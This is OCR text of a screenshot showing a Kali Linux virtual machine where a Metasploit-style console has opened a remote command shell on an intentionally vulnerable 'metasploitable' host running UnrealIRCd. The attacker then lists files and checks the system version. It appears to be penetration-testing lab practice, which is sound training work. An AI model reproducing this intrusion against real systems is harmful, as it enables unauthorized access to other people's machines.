 Kali 2 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[*] A is input...
[*] Command shell session 1 opened (10.0.0.10:4444 → 10.0.0.200:60976) at 2022-05-31 12:28:06 +0300
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
pwd
/etc/unreal
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
OIKEA CTRL